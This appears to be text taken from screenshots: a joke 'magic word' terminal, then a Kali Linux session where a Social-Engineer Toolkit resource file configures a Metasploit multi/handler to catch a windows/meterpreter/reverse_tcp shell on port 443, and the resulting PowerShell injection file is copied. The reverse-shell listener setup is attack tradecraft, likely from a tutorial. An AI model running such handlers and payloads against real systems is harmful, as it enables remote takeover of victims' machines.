 Terminal
File Edit View Search Terminal Help
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.22-dev ]
+ -- --=[ 1577 exploits - 906 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/reports/powershell/powershell.rc for ERB directives.
resource (/root/.set/reports/powershell/powershell.rc)> use multi/handler
resource (/root/.set/reports/powershell/powershell.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/reports/powershell/powershell.rc)> set LPORT 443
LPORT => 443
resource (/root/.set/reports/powershell/powershell.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/reports/powershell/powershell.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/reports/powershell/powershell.rc)> exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 0.0.0.0:443
[*] Starting the payload handler...
msf exploit(handler) >
x86_
powershell_
injection.txt
root@Kali: ~
File Edit View Search Terminal Help
root@Kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.253.132 netmask 255.255.255.0 broadcast 192.168.253.255
inet6 fe80::20c:29ff:fe7c:6760 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:7c:67:60 txqueuelen 1000 (Ethernet)
RX packets 14460 bytes 15048383 (14.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7623 bytes 810042 (791.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 19 base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 38496 bytes 40280957 (38.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 38496 bytes 40280957 (38.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@Kali:~#
root@Kali: ~/.set/reports/powershell
File Edit View Search Terminal Help
root@Kali:~# cd /root/.set/reports/powershell/
root@Kali:~/.set/reports/powershell# ls
root@Kali:~/.set/reports/powershell# cp x86_powershell_injection.txt ~/Desktop/
root@Kali:~/.set/reports/powershell#